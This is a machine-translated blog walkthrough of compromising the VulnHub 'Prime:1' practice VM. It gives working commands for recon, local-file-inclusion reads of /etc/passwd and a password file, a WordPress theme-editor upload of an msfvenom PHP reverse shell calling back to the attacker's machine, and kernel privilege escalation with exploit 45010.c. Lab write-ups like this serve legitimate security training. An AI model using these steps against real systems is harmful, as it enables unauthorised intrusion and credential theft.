当前位置:网站首页>[vulnhub range] prime:1 record of shooting process
[vulnhub range] prime:1 record of shooting process
2022-07-19 11:45:00 【didiplus】
Recently, I found a very interesting shooting range collection , It covers some basic vulnerabilities , We reproduce through loopholes . Understand some basic operations of network security .
PRIME:1 Target download link
Environmental preparation
install Kali System
Please refer to this article for installation methods https://blog.csdn.net/m0_55754984/article/details/119177156
Lead the target into VMware
1、 Download the Prime Drone aircraft , Unzip and import to VMware in , Network adapter selection NAT,Kali The same configuration is also done for the system .
How did you get the target plane IP

1、 First of all to see kali Of IP Address , as follows :
2、 Due to the target and Kali On the same network , So by scanning 192.168.37.0/24 This C Segment of the network . You can find the target IP.

Got the target IP 了 , Then we need to find those services on the target .
How to find service
Services and ports are one-to-one , therefore , We can discover services through port scanning . Execute the following command to scan ports
nmap -sS -sV -p- -T5 192.168.37.129
Execution completed , Return as shown in the figure below :

By observing the above results , Found the target turned on ssh Service and web service . next , We visit... In the browser web Service depends on what information you can get .
By looking at web The source code has not been found , Useful information . next step , We dig deeply into the directory of the website .
Directory scanning
The common tool for directory scanning is dirb, This tool is kali Self contained , Execute the following command to scan the directory
dirb http://192.168.37.129/
The scanning results are as follows :

By observing the above results , Found several suspicious directories , I visit one by one , See if you can get useful information .
visit http://192.168.37.129/dev, Get the following flirtation :
hello,
now you are at level 0 stage.
In real life pentesting we should use our tools to dig on a web very hard.
Happy hacking.
The general meaning is : Now you are 0 Stage , in real life , We should use our tools to dig very hard on the Internet . Happy hacker .
visit wordpress, A simple blog page appears , There's nothing particularly useful . We are further scanning , Scan by specifying some suffixes . Execute the following command
dirb http://192.168.37.129/ -X .txt,.php,.zip
The results are as follows :

By observing the above results , Found three suspicious directories , among secret.txt, Too suspicious , Visit it , You get the following :

Get prompt information :
- about php File more fuzz, Find the correct parameters parameter
- have access to fuzz Tools , such as git Of :Fuzz_For_Web
- If you are still stuck in this step , To learn OSCP(Offensive Security Certified Professional) With Kali Linux The exam with practical operation as the main content
- If you find location.txt The location of , I know what to do next ( First remember it , We'll use that later )
Fuuz Get parameters
test index.php Parameters of , Execute the following command
wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.37.129/index.php?FUZZ
give the result as follows :

Filter 12 individual Word Result , Execute the following command :
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 12 http://192.168.37.129/index.php?FUZZ
The results are as follows :

According to the above prompt, there is a file location.txt visit curl http://192.168.37.129/index.php?file=location.txt
Get the result as shown in the figure below :

Prompt use secrettier360 Parameters in other PHP Mining information on the page .
By visiting curl http://192.168.37.129/image.php?secrettier360=/etc/passwd, Get the following information :

By observing the above prompts, it is found that the password is placed in /home/saket/password.txt, Combined with the vulnerability of reading files just found , We construct a link curl http://192.168.37.129/image.php?secrettier360=/home/saket/password.txt. Get the following information

Found the password is :follow_the_ippsec.
wordpress Exploit
Now I have the password , But there is no user name , Can pass wpsan Scan user name , Execute the following command :
wpscan --url http://192.168.37.129/wordpress/ --enumerate u
The results are as follows :

User name found victor. Try to use victor and follow_the_ippsec Log in to wordpress The background of . I found that I can successfully log in . After logging in , Use the theme editor (Appearance-Theme Editor) Vulnerability to rebound code upload .

Generate php rebound shell
adopt msfvenom Generate a... Directly php rebound shell Update the code to the target file secret.php And then configure it metasploit visit secret.php You can take shell
Generate bounce shell The order is as follows :
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.128 lport=7777 -o shell.php
The generated code is updated directly to secret.php in .

Delete /*, Write the generated shell
To configure metasploit
stay kali Start on host msfconsole, And implement use exploit/multi/handler Here's the picture :

To configure payload Parameters , Execute the following command :
set payload php/meterpreter/reverse_tcp
Change the parameter to generate rebound shell Keep consistent (php/meterpreter/reverse_tcp)
Configure the listening host IP And port number , The code executed is as follows :
set lhost 192.168.37.128
set lport 7777
These two parameters are also related to rebound shell One by one .

perform exploit Start listening , visit http://192.168.37.19/wordpress/wp-content/themes/twentynineteen/secret.php Successful rebound shell.

Successful entry shell after , adopt getuid Found that the user is www-data, Basically, there is no authority . The next step is to extract .
extract
Check the version of the system before extracting , What loopholes can be exploited . Through execution sysinfo Command to view system version information , Here's the picture :

By observing the above results, it is found that , System is Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu. perform msfconsole perform searchsploit 16.04 Ubuntu, give the result as follows :

Because the kernel version of the target is 4.10.0-28, So using 45010.c This file is used for authorization raising . The first 45010.c from /usr/share/exploitdb/exploits/linux/local/ Copy root Compile under directory . Here's the picture :

Upload the right raising document to the target plane /tmp Under the table of contents , Here's the picture :
to 45010 The file gives permission to execute , And implement . Here's the picture :

Be careful : Be sure to enter the interaction shell Only give 45010 Modify permissions and perform operations . perform shell after , Can pass
python -c "import pty;pty.spawn('/bin/bash');"Get the whole interaction shell.
Avoid vulnerability risk
wp Prohibit theme editing , By means of wp-config.php in , hold define(‘DISALLOW_FILE_EDIT’,true)
Reference material :
prime1- note - There is no limit .pdf
边栏推荐
- Unchangeable status quo
- 02-2. Default parameters, function overloading, reference, implicit type conversion, about error reporting
- Tier defect detection using full revolutionary network
- Solution of connecting MySQL instance with public network
- Antd form setting array fields
- TCP拥塞控制详解 | 7. 超越TCP
- Redis Distributed cache - Redis Cluster
- Hello JSON Schema
- 动态内存分配问题
- Redis分布式缓存-Redis集群
猜你喜欢

How to build dashboard and knowledge base in double chain note taking software? Take the embedded widget library notionpet as an example

Discussion on Euler angle solution of rocket large maneuvering motion

【多线程】JUC详解 (Callable接口、RenntrantLock、Semaphore、CountDownLatch) 、线程安全集合类面试题

Will causal learning open the next generation of AI? Chapter 9 Yunji datacanvas officially released the open source project of ylarn causal learning

委派雙親之類加載器

2022 National latest fire-fighting facility operator (intermediate fire-fighting facility operator) simulation test questions and answers

常见分布式锁介绍

TCP拥塞控制详解 | 7. 超越TCP
![[PostgreSQL] PostgreSQL 15 optimizes distinct](/img/7c/89d05171902dd88bd2b5c352c3614f.png)
[PostgreSQL] PostgreSQL 15 optimizes distinct

JVM钩子hooks函数
随机推荐
[unity technology accumulation] realize the mouse line drawing function &linerenderer
Leetcode 1304. 和为零的 N 个不同整数
下推计算结果缓存
Research on Wenhua commodity index
02-3、指针和引用的区别
开发那些事儿:如何解决RK芯片视频处理编解码耗时很长的问题?
Learning note 3 -- basic idea of machine learning in planning control
Introduction and Simulation Implementation of string class
Whether pjudge 21652-[pr 4] has nine [digit DP]
03-1、内联函数、auto关键字、typeid、nullptr
SQL UNION操作符
Stc8h development (XIV): I2C drive rx8025t high-precision real-time clock chip
Resources for physics based simulation in computer graphics
LOJ 2324 - "Tsinghua training 2017" small y and binary tree
Kernel mode and user mode
SQL union operator
Detailed explanation of MySQL show processlist
【PostgreSQL 】PostgreSQL 15对distinct的优化
[PostgreSQL] PostgreSQL 15 optimizes distinct
What do you look at after climbing the wall? The most popular foreign website - website navigation over the wall